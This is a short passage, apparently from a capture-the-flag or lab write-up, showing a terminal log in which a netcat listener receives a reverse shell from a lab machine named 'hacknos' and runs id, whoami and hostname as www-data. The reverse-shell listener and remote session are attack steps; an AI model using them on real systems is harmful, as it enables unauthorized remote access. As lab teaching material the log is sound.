 ```shell
sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.60 50590
Linux hacknos 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 10:54:36 up  1:02,  0 users,  load average: 0.07, 0.02, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ hostname
hacknos
$ date
Sat Jan  1 10:54:57 UTC 2022
$